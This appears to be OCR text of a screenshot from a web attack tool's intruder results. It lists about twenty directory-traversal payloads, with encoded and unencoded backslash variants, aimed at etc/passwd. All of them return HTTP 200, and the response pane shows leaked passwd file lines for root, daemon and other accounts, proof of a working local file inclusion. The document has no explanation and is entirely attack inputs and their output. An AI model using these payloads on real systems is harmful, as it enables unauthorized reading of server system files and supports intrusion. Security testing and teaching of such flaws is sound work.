 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
61 ..\..\..\..\..\etc/passwd 200 683
62 ..\..\..\..\..\..\etc/passwd 200 683
63 ..\..\..\..\..\..\..\etc/passwd 200 683
64 ..\..\..\..\..\..\..\..\etc/passwd 200 683
65 ..%255cetc/passwd 200 683
66 ..%255c..%255cetc/passwd 200 683
67 ..%255c..%255c..%255cetc/pas... 200 683
68 ..%255c..%255c..%255c..%255... 200 683
69 ..%255c..%255c..%255c..%255... 200 683
70 ..%255c..%255c..%255c..%255... 200 683
71 ..%255c..%255c..%255c..%255... 200 683
72 ..%255c..%255c..%255c..%255... 200 683
73 ..%5c..%5cetc/passwd 200 683
74 ..%5c..%5c..%5cetc/passwd 200 683
75 ..%5c..%5c..%5c..%5cetc/pass... 200 683
76 ..%5c..%5c..%5c..%5c..%5cetc... 200 683
77 ..%5c..%5c..%5c..%5c..%5c..%... 200 683
78 ..%5c..%5c..%5c..%5c..%5c..%... 200 683
79 ..%5c..%5c..%5c..%5c..%5c..%... 200 683
Request Response
Raw Headers Hex HTML Render
- cookie &amp;market&amp; - rfi cookie
<br /><br />
<br /><br />LFI results-root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
? < + > Type a search term
88 of 879